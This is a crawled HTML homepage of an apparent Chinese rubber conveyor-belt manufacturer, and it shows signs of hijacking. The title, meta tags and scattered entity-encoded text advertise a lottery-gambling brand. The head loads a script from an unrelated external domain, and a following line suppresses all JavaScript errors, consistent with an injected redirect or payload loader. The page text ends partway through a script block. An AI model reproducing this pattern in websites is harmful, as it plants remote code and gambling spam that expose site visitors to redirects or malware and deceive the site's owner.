

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.avtoprofisional.com/
body_size: 9834
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge"/>
<title>名贯彩票 - 欢迎您</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

<meta name="generator" content="120.413617,36.358573" />
<meta name="author" content="" />
<meta name="keywords" content="名贯彩票,名贯彩票登录" />
<meta name="description" content="70大铁欢迎您来到名贯彩票welcome官方为您提供名贯彩票大发精准计划最新版本app注册、名贯快三用户登录、名贯在线入口、名贯快3购彩邀请码、名贯线路导航、名贯购彩大厅、名贯平台。" />
<link rel="stylesheet" href="css/animate.css"/>
<link rel="stylesheet" href="css/bootstrap.css"/>
<link rel="stylesheet" href="css/swiper.css"/>
<link rel="stylesheet" href="css/c-reset.css"/>
<link rel="stylesheet" href="css/style.css"/>
<!--[if lt IE 9]>
<script src="http://apps.bdimg.com/libs/html5shiv/3.7/html5shiv.min.js"></script>
<script src="http://apps.bdimg.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->

<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://avtoprofisional.com/">名贯彩票</a></h1>
<div   id="hss1me6ldfjq"    class="c-header">
    <div   id="hss1me6ldfjq"    class="container-fluid">
        <div   id="hss1me6ldfjq"    class="row">
            <nav class="navbar navbar-default" role="navigation">
                <div   id="hss1me6ldfjq"    class="c-logo"><img src="img/logo.jpg"/></div>
                <div   id="hss1me6ldfjq"    class="c-phonelogo"><img src="img/logo2.jpg"/></div>
                <div   id="hss1me6ldfjq"    class="container-fluid c-navBig">
                    <div   id="hss1me6ldfjq"    class="row">
                        <div   id="hss1me6ldfjq"    class="navbar-header">
                            <button type="button" class="navbar-toggle" data-toggle="collapse"
                                    data-target="#example-navbar-collapse">
                                <span class="sr-only">切换导航</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                        </div>
                        <div class="collapse navbar-collapse" id="example-navbar-collapse">
                            <div   id="hss1me6ldfjq"    class="c-icon" style=" font-weight: bold; color: #E70003; padding-top: 30px; text-align-last:justify;">
                                								0532-80961677								<br>
								136-8760-9929                            </div>
                                                        <ul class="nav navbar-nav">
                                <li class="active"><li><a href="about.php?cid=1">关于我们</li></a><li><a href="gallery.php?cid=3">&#21517;&#36143;&#24425;&#31080;</li></a><li><a href="gallery.php?cid=5">现场拍摄</li></a><li><a href="people.php?cid=85">荣誉资质</li></a><li><a href="list.php?cid=6">新闻动态</li></a><li><a href="contact.php?cid=9">联系我们</li></a>                                                               
                            </ul>
                        </div>
                    </div>
                </div>
            </nav>
        </div>
    </div>
</div>



<div   id="hss1me6ldfjq"    class="c-fixedNav">
    <div   id="hss1me6ldfjq"    class="c-btn"></div>
    <ul>
        <li></li><li><a href="about.php?cid=1"><span>关于我们</span><img src="img/icon19.png"></a></li><li><a href="gallery.php?cid=3"><span>&#21517;&#36143;&#24425;&#31080;</span><img src="img/icon19.png"></a></li><li><a href="gallery.php?cid=5"><span>现场拍摄</span><img src="img/icon19.png"></a></li><li><a href="people.php?cid=85"><span>荣誉资质</span><img src="img/icon19.png"></a></li><li><a href="list.php?cid=6"><span>新闻动态</span><img src="img/icon19.png"></a></li><li><a href="contact.php?cid=9"><span>联系我们</span><img src="img/icon19.png"></a></li>    </ul>
</div>
<div   id="hss1me6ldfjq"    class="c-headerBanner-phone">
    <div   id="hss1me6ldfjq"    class="swiper-container">
        <div   id="hss1me6ldfjq"    class="swiper-wrapper">
            <div   id="hss1me6ldfjq"    class="swiper-slide"><img src="img/phone1.jpg"></div><div   id="hss1me6ldfjq"    class="swiper-slide"><img src="img/phone2.jpg"></div><div   id="hss1me6ldfjq"    class="swiper-slide"><img src="img/phone3.jpg"></div>        </div>
    </div>
</div>

<div   id="hss1me6ldfjq"    class="c-headerBanner">
    <div   id="hss1me6ldfjq"    class="swiper-container">
        <div   id="hss1me6ldfjq"    class="swiper-wrapper">
            <div   id="hss1me6ldfjq"    class="swiper-slide">
		              <img src="img/banner1.jpg">
	                </div><div   id="hss1me6ldfjq"    class="swiper-slide">
		              <img src="img/banner2.jpg">
	                </div><div   id="hss1me6ldfjq"    class="swiper-slide">
		              <img src="img/banner3.jpg">
	                </div>		</div>
		<div   id="hss1me6ldfjq"    class="btnx r swiper-button-next"></div>
		<div   id="hss1me6ldfjq"    class="btnx l swiper-button-prev"></div>
    </div>
    </div>
<div   id="hss1me6ldfjq"    class="c-biaoyu">
    <ul>
        <li class="first">
            <div   id="hss1me6ldfjq"    class="c-box">
                <div   id="hss1me6ldfjq"    class="c-tit">
                    <a href="#"><h2>生产能力强大</h2>
                    <p>拥有数十条先进生产线</p></a>
                </div>
                <span><img src="img/icon4.png"/></span>
            </div>
        </li>
        <li>
           <div   id="hss1me6ldfjq"    class="c-box">
                 <div   id="hss1me6ldfjq"    class="c-tit">
                    <a href="#"> <h2>配方久经考验</h2>
                    <p>进口天然橡胶 无再生胶</p></a>
                </div>
                <span><img src="img/icon4.png"/></span>
            </div>
        </li>
        <li>
            <div   id="hss1me6ldfjq"    class="c-box">
               <div   id="hss1me6ldfjq"    class="c-tit">
                  <a href="#">   <h2>质量稳定可靠</h2>
                    <p>稳定配方 质量为先</p></a>
                </div>
                <span><img src="img/icon4.png"/></span>
            </div>
        </li>
        <li>
           <div   id="hss1me6ldfjq"    class="c-box">
                <div   id="hss1me6ldfjq"    class="c-tit">
                   <a href="#">  <h2>设计经验丰富</h2>
                    <p>大品牌设计 安全放心</p></a>
                </div>
                <span><img src="img/icon4.png"/></span>
            </div>
        </li>
        <li>
           <div   id="hss1me6ldfjq"    class="c-box">
                <div   id="hss1me6ldfjq"    class="c-tit">
                   <a href="#">  <h2>完善售后服务</h2>
                    <p>24小时全天服务</p></a>
                </div>
                <span><img src="img/icon4.png"/></span>
            </div>
        </li>
    </ul>
</div>


    


<div   id="hss1me6ldfjq"    class="c-product">
    <div   id="hss1me6ldfjq"    class="c-h2 wow fadeInDown">
        <h2>&#21517;&#36143;&#24425;&#31080;</h2>
        <p>&#21517;&#36143;&#24425;&#31080;专业从事橡胶输送带开发研究、设计制造、安装服务</p>
    </div>
    <div   id="hss1me6ldfjq"    class="swiper-container c-product-thumbs wow fadeInUp clearfix">
        <div>
            <div   id="hss1me6ldfjq"    class="swiper-slide active"><a href="gallery.php?cid=3" class="nowrap">查看全部</a></div>
            <div   id="hss1me6ldfjq"    class="swiper-slide"><div   id="hss1me6ldfjq"    class="item"><a href="gallery.php?cid=86" class="nowrap">分层式织物芯输送带</a></div></div><div   id="hss1me6ldfjq"    class="swiper-slide"><div   id="hss1me6ldfjq"    class="item"><a href="gallery.php?cid=87" class="nowrap">大倾角输送带</a></div></div><div   id="hss1me6ldfjq"    class="swiper-slide"><div   id="hss1me6ldfjq"    class="item"><a href="gallery.php?cid=89" class="nowrap">花纹输送带</a></div></div><div   id="hss1me6ldfjq"    class="swiper-slide"><div   id="hss1me6ldfjq"    class="item"><a href="gallery.php?cid=88" class="nowrap">钢丝绳芯输送带</a></div></div><div   id="hss1me6ldfjq"    class="swiper-slide"><div   id="hss1me6ldfjq"    class="item"><a href="gallery.php?cid=90" class="nowrap">耐高温输送带</a></div></div><div   id="hss1me6ldfjq"    class="swiper-slide"><div   id="hss1me6ldfjq"    class="item"><a href="gallery.php?cid=94" class="nowrap">耐酸碱耐油输送带</a></div></div><div   id="hss1me6ldfjq"    class="swiper-slide"><div   id="hss1me6ldfjq"    class="item"><a href="gallery.php?cid=91" class="nowrap">裙边输送带</a></div></div><div   id="hss1me6ldfjq"    class="swiper-slide"><div   id="hss1me6ldfjq"    class="item"><a href="gallery.php?cid=92" class="nowrap">斗提机输送带</a></div></div><div   id="hss1me6ldfjq"    class="swiper-slide"><div   id="hss1me6ldfjq"    class="item"><a href="gallery.php?cid=93" class="nowrap">隔板输送带</a></div></div>        </div>
    </div>
    <div   id="hss1me6ldfjq"    class="swiper-container c-product-top clearfix">
        <div   id="hss1me6ldfjq"    class="swiper-wrapper">
            <div   id="hss1me6ldfjq"    class="swiper-slide">
                <ul>
                    <li class="wow fadeInUp" data-wow-delay="0.1s">
                    <a href="show.php?cid=86&id=721">
                        <div   id="hss1me6ldfjq"    class="c-img"><img src="uploads/image/20210623/1624445462.jpg"/></div>
                        <div   id="hss1me6ldfjq"    class="c-tit">
                            <h2 class="nowrap">分层式织物芯输送带</h2>
                            <p class="nowrap"></p>
                            <div   id="hss1me6ldfjq"    class="c-r"></div>
                        </div>
                    </a>
                </li><li class="wow fadeInUp" data-wow-delay="0.2s">
                    <a href="show.php?cid=87&id=705">
                        <div   id="hss1me6ldfjq"    class="c-img"><img src="uploads/image/20210623/1624448265.png"/></div>
                        <div   id="hss1me6ldfjq"    class="c-tit">
                            <h2 class="nowrap">大倾角输送带</h2>
                            <p class="nowrap"></p>
                            <div   id="hss1me6ldfjq"    class="c-r"></div>
                        </div>
                    </a>
                </li><li class="wow fadeInUp" data-wow-delay="0.3s">
                    <a href="show.php?cid=89&id=687">
                        <div   id="hss1me6ldfjq"    class="c-img"><img src="uploads/image/20210623/1624444732.png"/></div>
                        <div   id="hss1me6ldfjq"    class="c-tit">
                            <h2 class="nowrap">花纹输送带</h2>
                            <p class="nowrap"></p>
                            <div   id="hss1me6ldfjq"    class="c-r"></div>
                        </div>
                    </a>
                </li><li class="wow fadeInUp" data-wow-delay="0.4s">
                    <a href="show.php?cid=88&id=671">
                        <div   id="hss1me6ldfjq"    class="c-img"><img src="uploads/image/20210623/1624449828.jpg"/></div>
                        <div   id="hss1me6ldfjq"    class="c-tit">
                            <h2 class="nowrap">钢丝绳芯输送带</h2>
                            <p class="nowrap"></p>
                            <div   id="hss1me6ldfjq"    class="c-r"></div>
                        </div>
                    </a>
                </li><li class="wow fadeInUp" data-wow-delay="0.5s">
                    <a href="show.php?cid=90&id=666">
                        <div   id="hss1me6ldfjq"    class="c-img"><img src="uploads/image/20210623/1624445818.jpg"/></div>
                        <div   id="hss1me6ldfjq"    class="c-tit">
                            <h2 class="nowrap">耐高温输送带</h2>
                            <p class="nowrap"></p>
                            <div   id="hss1me6ldfjq"    class="c-r"></div>
                        </div>
                    </a>
                </li><li class="wow fadeInUp" data-wow-delay="0.6s">
                    <a href="show.php?cid=94&id=658">
                        <div   id="hss1me6ldfjq"    class="c-img"><img src="uploads/image/20210623/1624447034.jpg"/></div>
                        <div   id="hss1me6ldfjq"    class="c-tit">
                            <h2 class="nowrap">耐酸碱耐油输送带</h2>
                            <p class="nowrap"></p>
                            <div   id="hss1me6ldfjq"    class="c-r"></div>
                        </div>
                    </a>
                </li><li class="wow fadeInUp" data-wow-delay="0.7s">
                    <a href="show.php?cid=91&id=643">
                        <div   id="hss1me6ldfjq"    class="c-img"><img src="uploads/image/20210623/1624445548.png"/></div>
                        <div   id="hss1me6ldfjq"    class="c-tit">
                            <h2 class="nowrap">裙边输送带</h2>
                            <p class="nowrap"></p>
                            <div   id="hss1me6ldfjq"    class="c-r"></div>
                        </div>
                    </a>
                </li><li class="wow fadeInUp" data-wow-delay="0.8s">
                    <a href="show.php?cid=92&id=631">
                        <div   id="hss1me6ldfjq"    class="c-img"><img src="uploads/image/20210623/1624444943.png"/></div>
                        <div   id="hss1me6ldfjq"    class="c-tit">
                            <h2 class="nowrap">斗提机输送带</h2>
                            <p class="nowrap"></p>
                            <div   id="hss1me6ldfjq"    class="c-r"></div>
                        </div>
                    </a>
                </li>                </ul>
            </div>
        </div>
    </div>
</div>
</div>


    <div   id="hss1me6ldfjq"    class="c-anli">
    <div   id="hss1me6ldfjq"    class="c-h2 wow fadeInUp">
        <h2>现场拍摄</h2>
        <p>专业从事橡胶输送带开发研究、设计制造、安装服务</p>
    </div>
    <div   id="hss1me6ldfjq"    class="swiper-container wow fadeInUp" data-wow-delay="0.2s">
        <div   id="hss1me6ldfjq"    class="swiper-wrapper">
            <div   id="hss1me6ldfjq"    class="swiper-slide">
                    <div   id="hss1me6ldfjq"    class="box">
                        <img src="uploads/image/20210621/1624250680.jpg"/>
                        <div   id="hss1me6ldfjq"    class="c-bg"></div>
                        <div   id="hss1me6ldfjq"    class="c-tit">
                            <h2>现场拍摄</h2>
                            <p>青岛朗森橡胶有限公司现拥有多条国内先进的平板硫化线和波状档边带生产线，年生产能力达800万平方米，厂区占地总面积达5万余平方米，是中国橡胶输送带行业从事产品开发研究、设计制造、安装服务为一体的专业厂家。</p>
                            <img src="img/icon10.png"/>
                            <a href="show.php?cid=5&id=507">点击查看</a>
                        </div>
                    </div>
                </div><div   id="hss1me6ldfjq"    class="swiper-slide">
                    <div   id="hss1me6ldfjq"    class="box">
                        <img src="uploads/image/20210621/1624252115.jpg"/>
                        <div   id="hss1me6ldfjq"    class="c-bg"></div>
                        <div   id="hss1me6ldfjq"    class="c-tit">
                            <h2>现场拍摄</h2>
                            <p>青岛朗森橡胶有限公司现拥有多条国内先进的平板硫化线和波状档边带生产线，年生产能力达800万平方米，厂区占地总面积达5万余平方米，是中国橡胶输送带行业从事产品开发研究、设计制造、安装服务为一体的专业厂家。</p>
                            <img src="img/icon10.png"/>
                            <a href="show.php?cid=5&id=504">点击查看</a>
                        </div>
                    </div>
                </div><div   id="hss1me6ldfjq"    class="swiper-slide">
                    <div   id="hss1me6ldfjq"    class="box">
                        <img src="uploads/image/20210621/1624251787.jpg"/>
                        <div   id="hss1me6ldfjq"    class="c-bg"></div>
                        <div   id="hss1me6ldfjq"    class="c-tit">
                            <h2>现场拍摄</h2>
                            <p>&#21517;&#36143;&#24425;&#31080;青岛朗森橡胶有限公司现拥有多条国内先进的平板硫化线和波状档边带生产线，年生产能力达800万平方米，厂区占地总面积达5万余平方米，是中国橡胶输送带行业从事产品开发研究、设计制造、安装服务为一体的专业厂家。</p>
                            <img src="img/icon10.png"/>
                            <a href="show.php?cid=5&id=503">点击查看</a>
                        </div>
                    </div>
                </div><div   id="hss1me6ldfjq"    class="swiper-slide">
                    <div   id="hss1me6ldfjq"    class="box">
                        <img src="uploads/image/20210621/1624248764.jpg"/>
                        <div   id="hss1me6ldfjq"    class="c-bg"></div>
                        <div   id="hss1me6ldfjq"    class="c-tit">
                            <h2>现场拍摄</h2>
                            <p>&#21517;&#36143;&#24425;&#31080;青岛朗森橡胶有限公司现拥有多条国内先进的平板硫化线和波状档边带生产线，年生产能力达800万平方米，厂区占地总面积达5万余平方米，是中国橡胶输送带行业从事产品开发研究、设计制造、安装服务为一体的专业厂家。</p>
                            <img src="img/icon10.png"/>
                            <a href="show.php?cid=5&id=500">点击查看</a>
                        </div>
                    </div>
                </div>        </div>
        <div   id="hss1me6ldfjq"    class="swiper-button-next"></div>
        <div   id="hss1me6ldfjq"    class="swiper-button-prev"></div>
    </div>
</div>



<div   id="hss1me6ldfjq"    class="c-jieshao">
    <div   id="hss1me6ldfjq"    class="c-fix wow fadeInLeft">
        <h3>关于我们</h3>
        <h4>about us</h4>
    </div>
    <h2 class=" wow fadeInUp" data-wow-delay="0.2s"><!--青岛大倾角输送带厂家_橡胶挡边输送带_波纹状挡边输送带_大倾角输送带型号-青岛朗森橡胶有限公司-->青岛朗森橡胶有限公司</h2>
    <span class=" wow fadeInUp" data-wow-delay="0.2s"></span>
    <p><p style="text-indent:2em;">
	<br />
</p>
<p style="text-indent:2em;">
	<br />
</p>
<p style="text-indent:2em;">
	青岛朗森橡胶有限公司坐落于风景秀美，气候宜人的海滨城市青岛，地理位置优越，距青岛国际飞机场5公里，距青岛港、青岛火车站仅20公里，海陆空交通便捷。
</p>
<p style="text-indent:2em;">
	青岛朗森橡胶有限公司现拥有多条国内先进的平板硫化线和波状档边带生产线，年生产能力达800万平方米，厂区占地总面积达5万余平方米，是中国橡胶输送带行业从事产品开发研究、设计制造、安装服务为一体的专业厂家。
</p>
<p style="text-indent:2em;">
	<br />
</p>
<p style="text-indent:2em;">
	...
</p></p>
    <ul class="c-timer">
        <li class=" wow fadeInUp" data-wow-delay="0.3s">
            <div   id="hss1me6ldfjq"    class="c-t">公司成立时间</div>
            <div   id="hss1me6ldfjq"    class="c-b"><em class="timer count-title" id="count-number" data-to="2009" data-speed="1500"></em>+</div>
        </li>
        <li class=" wow fadeInUp" data-wow-delay="0.5s">
            <div   id="hss1me6ldfjq"    class="c-t">年产量</div>
            <div   id="hss1me6ldfjq"    class="c-b"><em class="timer count-title" id="count-number" data-to="800" data-speed="1500"></em>+</div>
        </li>
        <li class=" wow fadeInUp" data-wow-delay="0.7s">
            <div   id="hss1me6ldfjq"    class="c-t">厂区占地总面积</div>
            <div   id="hss1me6ldfjq"    class="c-b"><em class="timer count-title" id="count-number" data-to="50000" data-speed="1500"></em>+</div>
        </li>
        
    </ul>
    
    
    

    <div   id="hss1me6ldfjq"    class="swiper-container wow fadeInUp">
        <div   id="hss1me6ldfjq"    class="swiper-wrapper">
            <div   id="hss1me6ldfjq"    class="swiper-slide"><img src="uploads/image/20210621/1624250101.jpg"/></div><div   id="hss1me6ldfjq"    class="swiper-slide"><img src="uploads/image/20210621/1624245701.jpg"/></div><div   id="hss1me6ldfjq"    class="swiper-slide"><img src="uploads/image/20210621/1624250490.jpg"/></div><div   id="hss1me6ldfjq"    class="swiper-slide"><img src="uploads/image/20210621/1624250695.jpg"/></div><div   id="hss1me6ldfjq"    class="swiper-slide"><img src="uploads/image/20210621/1624245813.jpg"/></div><div   id="hss1me6ldfjq"    class="swiper-slide"><img src="uploads/image/20210621/1624249032.jpg"/></div><div   id="hss1me6ldfjq"    class="swiper-slide"><img src="uploads/image/20210621/1624250380.jpg"/></div><div   id="hss1me6ldfjq"    class="swiper-slide"><img src="uploads/image/20210621/1624251358.jpg"/></div><div   id="hss1me6ldfjq"    class="swiper-slide"><img src="uploads/image/20210621/1624250518.jpg"/></div><div   id="hss1me6ldfjq"    class="swiper-slide"><img src="uploads/image/20210621/1624244135.jpg"/></div><div   id="hss1me6ldfjq"    class="swiper-slide"><img src="uploads/image/20210624/1624531296.jpg"/></div><div   id="hss1me6ldfjq"    class="swiper-slide"><img src="uploads/image/20210621/1624244493.jpg"/></div><div   id="hss1me6ldfjq"    class="swiper-slide"><img src="uploads/image/20210621/1624242801.jpg"/></div><div   id="hss1me6ldfjq"    class="swiper-slide"><img src="uploads/image/20210621/1624250761.jpg"/></div><div   id="hss1me6ldfjq"    class="swiper-slide"><img src="uploads/image/20210621/1624243926.jpg"/></div><div   id="hss1me6ldfjq"    class="swiper-slide"><img src="uploads/image/20210621/1624244937.jpg"/></div><div   id="hss1me6ldfjq"    class="swiper-slide"><img src="uploads/image/20210621/1624246664.jpg"/></div><div   id="hss1me6ldfjq"    class="swiper-slide"><img src="uploads/image/20210621/1624243757.jpg"/></div>        </div>
        <div   id="hss1me6ldfjq"    class="swiper-button-next"></div>
        <div   id="hss1me6ldfjq"    class="swiper-button-prev"></div>
    </div>
</div>
<div   id="hss1me6ldfjq"    class="c-team c-inxedTeam">
    <div   id="hss1me6ldfjq"    class="c-h2 wow fadeInUp">
        <h2>荣誉资质</h2>
        <p>专业从事橡胶输送带开发研究、设计制造、安装服务</p>
    </div>
    <ul>
        <li class=" wow fadeInUp" data-wow-delay="0.1s">
                    <a href="peopleshow.php?cid=85&id=498">
                        <div   id="hss1me6ldfjq"    class="c-img"><img src="uploads/image/20210621/1624249253.jpg"/></div>
                        <div   id="hss1me6ldfjq"    class="c-tit">
                            <h2>荣誉资质</h2>
                            <p></p>
                            <span>查看介绍</span>
                        </div>
                    </a>
                </li><li class=" wow fadeInUp" data-wow-delay="0.2s">
                    <a href="peopleshow.php?cid=85&id=497">
                        <div   id="hss1me6ldfjq"    class="c-img"><img src="uploads/image/20210621/1624251098.jpg"/></div>
                        <div   id="hss1me6ldfjq"    class="c-tit">
                            <h2>荣誉资质</h2>
                            <p></p>
                            <span>查看介绍</span>
                        </div>
                    </a>
                </li><li class=" wow fadeInUp" data-wow-delay="0.3s">
                    <a href="peopleshow.php?cid=85&id=496">
                        <div   id="hss1me6ldfjq"    class="c-img"><img src="uploads/image/20210621/1624253407.jpg"/></div>
                        <div   id="hss1me6ldfjq"    class="c-tit">
                            <h2>荣誉资质</h2>
                            <p></p>
                            <span>查看介绍</span>
                        </div>
                    </a>
                </li><li class=" wow fadeInUp" data-wow-delay="0.4s">
                    <a href="peopleshow.php?cid=85&id=495">
                        <div   id="hss1me6ldfjq"    class="c-img"><img src="uploads/image/20210621/1624254269.jpg"/></div>
                        <div   id="hss1me6ldfjq"    class="c-tit">
                            <h2>荣誉资质</h2>
                            <p></p>
                            <span>查看介绍</span>
                        </div>
                    </a>
                </li>    </ul>
</div>
<div   id="hss1me6ldfjq"    class="c-new">
    <div   id="hss1me6ldfjq"    class="c-new-l">
        <div   id="hss1me6ldfjq"    class="swiper-container c-new-thumbs">
            <div   id="hss1me6ldfjq"    class="swiper-wrapper">
                <a href="list.php?cid=6" class="swiper-slide">全部新闻</a>
                <a href="list.php?cid=70" class="swiper-slide">新闻资讯</a><a href="list.php?cid=84" class="swiper-slide">行业资讯</a>            </div>
        </div>
        <div   id="hss1me6ldfjq"    class="swiper-container c-new-top">
            <div   id="hss1me6ldfjq"    class="swiper-wrapper">
                <div   id="hss1me6ldfjq"    class="swiper-slide">
                    <div   id="hss1me6ldfjq"    class="c-l wow fadeInUp" data-wow-delay="0.2s">
                        <div   id="hss1me6ldfjq"    class="c-img" style="background: url(img/img7.jpg) top center no-repeat;"><a href="#"></a></div>                        <ul>
                            <li>
                    <a href="listshow.php?cid=84&id=197">
                    <div   id="hss1me6ldfjq"    class="c-time">2023-05-25</div>
                    <h2 class="nowrap">输送皮带的一种方式</h2>
                    <p>&#21517;&#36143;&#24425;&#31080;输送皮带等橡塑制品的连接头联接习惯性是将被粘物脱离成阶梯状后升温充压粘合。该接合理合法能够是抗拉力不很大的状况</p>
                    </a>
                </li>                        </ul>
                    </div>
                    <div   id="hss1me6ldfjq"    class="c-r wow fadeInUp" data-wow-delay="0.4s">
                        <ul>
                            <li>
                    <a href="listshow.php?cid=84&id=196">
                    <div   id="hss1me6ldfjq"    class="c-time">2023-04-28</div>
                    <h2 class="nowrap">钢丝绳输送带主要磨坏的位置有什么</h2>
                    <p>输送带在使用时会与缓冲托辊、皮带输送机、原材料口等发生磨擦，滑动摩擦力越大对输送带导致的毁坏就越大。要想降低输送带的磨坏</p>
                    </a>
                </li><li>
                    <a href="listshow.php?cid=84&id=195">
                    <div   id="hss1me6ldfjq"    class="c-time">2023-04-24</div>
                    <h2 class="nowrap">橡胶输送带脏了怎么清洗</h2>
                    <p>橡胶输送带在运行过程当中经常会接触到许多物料，时间长了之后输送带表面容易留下一些不好去除的污渍。污渍日积月累可能会将一些物料黏住</p>
                    </a>
                </li><li>
                    <a href="listshow.php?cid=84&id=194">
                    <div   id="hss1me6ldfjq"    class="c-time">2023-03-31</div>
                    <h2 class="nowrap">输送带怎样使用寿命长</h2>
                    <p>1、输送带部分损害修正技能延伸使用寿命。
(1)部分热硫化；也便是我们常说的输送带热流化需求配备硫化机</p>
                    </a>
                </li>                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div   id="hss1me6ldfjq"    class="c-new-r wow fadeInRight" data-wow-delay="0.6s">
        <h2>最新资讯 实时分享</h2>
        <span></span>
        <h3>为客户进行专业把关，恪尽职业操守</h3>
        <p>您有任何问题请及时联系我们，工作人员会给你详尽细致的指导！</p>
        <a href="list.php?cid=6">查看更多</a>
    </div>
</div>
<div class="c-lianxi" id="message">
    <div   id="hss1me6ldfjq"    class="c-t">
        <div   id="hss1me6ldfjq"    class="c-l wow fadeInRight" data-wow-delay="0.2s">
            <h2>了解更多请随时联系我们</h2>
            <p>我们一贯坚持以周到、热情的工作态度为社会各界提供周到的服务！</p>
        </div>
        <div   id="hss1me6ldfjq"    class="c-r wow fadeInLeft" data-wow-delay="0.2s">热线服务电话：<span>0532-80961677、136-8760-9929</span></div>
    </div>
    <div   id="hss1me6ldfjq"    class="c-b wow fadeInUp" data-wow-delay="0.2s">
        <script type="text/javascript">
function isChinese(temp)
{
    var re = new RegExp("^[\\u4e00-\\u9fa5]+$", "");
    if (re.test(temp)) return false ;
    return true ;
}
function cfm_msg2()
{
	if(isChinese($("#nickname2").val()))
    {
        alert("请填写正确的姓名！");
        $("#nickname").focus();
        return false;
    }
    var c_mobile=/^1(3|4|5|7|8)\d{9}$/;
	if(!(c_mobile.test($("#contact2").val())))
    {
        alert("请填写正确的手机号！");
        $("#contact2").focus();
        return false;
    }
	if($("#content2").val() == "")
	{
		alert("请填写留言内容！");
		$("#content2").focus();
		return false;
	}
	$("#form2").submit();
}

</script>

<script>
function formReset()
{
document.getElementById("form2").reset();
}

</script>
<form action="" method="post" name="form2" id="form2">
    <input class="name" type="text" placeholder="姓名" name="nickname2" id="nickname2"/>
    <input class="phone" type="text" placeholder="手机号" name="contact2" id="contact2"/>
    <input class="liuyan" type="text" placeholder="留言需求" name="content2" id="content2"/>
    <input type="hidden" name="action2" value="add">
    <input type="hidden" name="token" value="a22df3437a5705bbdab85596dbdd9abf">
    <a href="##" onclick="cfm_msg2();return false;">提 交<img src="img/icon11.png"/></a>
</form>
    </div>
</div>
<div   id="hss1me6ldfjq"    class="c-footer">
    <div   id="hss1me6ldfjq"    class="c-erweima wow fadeInUp" data-wow-delay="0.4s">
    <div   id="hss1me6ldfjq"    class="c-img"><img src="data/watermark/erweima.png"/></div>
        <!--<div   id="hss1me6ldfjq"    class="c-img"><img src=""/></div>-->
        <div   id="hss1me6ldfjq"    class="c-tit">扫一扫<br/>手机查看</div>
    </div>
    <!--<div   id="hss1me6ldfjq"    class="c-link wow fadeInUp" data-wow-delay="0.3s">
        <div   id="hss1me6ldfjq"    class="mt">
            <img src="img/icon13.png"/>友情链接：
        </div>
        <div   id="hss1me6ldfjq"    class="mc">
             |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  | <a href="www.zhilaibox.cn/" >自助文件交换柜</a> |         </div>
        <div   id="hss1me6ldfjq"    class="mb">
                        <a href="#"><img src="img/icon15.png"/></a>
            <a href="#"><img src="img/icon16.png"/></a>
        </div>
    </div>-->
    <div   id="hss1me6ldfjq"    class="c-lian wow fadeInUp" data-wow-delay="0.2s">
        <div   id="hss1me6ldfjq"    class="mt">
            <img src="img/icon12.png"/>0532-80961677、136-8760-9929        </div>
        <p>&#21517;&#36143;&#24425;&#31080;
	青岛朗森橡胶有限公司 &nbsp;
</p>
<p>&#21517;&#36143;&#24425;&#31080;
	电话：0532-80961677
</p>
<p>
	手机号：136-8760-9929
</p>
<p>
	联系人：袁经理
</p>
<p>
	地址：山东省青岛市城阳区西城汇工业园
</p>
<p>
	 
</p>
<p>
	&nbsp;<img style="width:auto!important;" src="/uploads/image/20231030/1698662758.png" alt="" /> &nbsp;<span style="color:#606266;font-family:Avenir, Helvetica, Arial, sans-serif;font-size:14px;text-wrap:wrap;background-color:#FFFFFF;"></span>
</p></a>
    </div>
    <div   id="hss1me6ldfjq"    class="c-logo wow fadeInUp" data-wow-delay="0.1s">
        <img src="img/footlogo.png"/>    </div>
</div>


<div id="bottom">
	<ul>
    
        
        
     
        
        <li>
        <a href="tel:136-8760-9929">
        <dl>
            <!--<dt><img src="images/icon_4.png" width="25" height="25" /></dt>-->
            <dd>热线电话</dd>
        </dl>
        </a>
        </li>
        
        <li>
        <a href="sms:136-8760-9929">
        <dl>
            <!--<dt><img src="images/icon_5.png" width="25" height="25" /></dt>-->
            <dd>发送短信</dd>
        </dl>
        </a>
        </li>
    </ul>
</div>






<script type="text/javascript" src="js/jquery1.9.1.min.js"></script>
<script type="text/javascript" src="js/bootstrap.min.js"></script>
<script type="text/javascript" src="js/swiper.min.js"></script>
<script type="text/javascript" src="js/timer.js"></script>
<script type="text/javascript" src="js/wow.min.js"></script>
<script>
    wow = new WOW(
        {
            animateClass: 'animated',
            offset: 100,
        }
    );
    wow.init();
    var swiper = new Swiper('.c-headerBanner .swiper-container', {
        autoHeight: true,
        centeredSlides: true,
        observer: true,
        observeParents: true,
	
		autoHeight: true, 
		autoplay: {
            delay: 3000,
            disableOnInteraction: false,
        },
   
		
      	navigation: {
        	nextEl: '.c-headerBanner .swiper-button-next',
        	prevEl: '.c-headerBanner .swiper-button-prev',
      	},
    });
    var swiper = new Swiper('.c-headerBanner-phone .swiper-container', {
        autoHeight: true,
        centeredSlides: true,
        observer: true,
        observeParents: true,
			autoHeight: true, 
		autoplay: {
            delay: 3000,
            disableOnInteraction: false,
        },
    });
    var reasonThumbs = new Swiper('.c-reason-thumbs', {
        slidesPerView: 4,
        threshold: 19200,
        watchSlidesVisibility: true,
        watchSlidesProgress: true,
        observer: true,
        observeParents: true,
    });
    var reasonTop = new Swiper('.c-reason-top', {
        threshold: 19200,
        spaceBetween: 190,
        loop: true,
        loopedSlides: 5,
        navigation: {
            nextEl: '.swiper-button-next1',
            prevEl: '.swiper-button-prev1',
        },
        thumbs: {
            swiper: reasonThumbs,
        },
        observer: true,
        observeParents: true,
    });
    var swiper = new Swiper('.c-anli .swiper-container', {
        spaceBetween: 100,
        loop: true,
        loopedSlides: 5,
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        observer: true,
        observeParents: true,
    });
    var swiper = new Swiper('.c-jieshao .swiper-container', {
        slidesPerView: 1,
        initialSlide: 1,
        loop: true,
        loopedSlides: 5,
        effect: 'coverflow',
        coverflowEffect: {
            rotate: 0,
            stretch: 550,
            depth: 70,
            modifier: 2,
            slideShadows: false,
        },
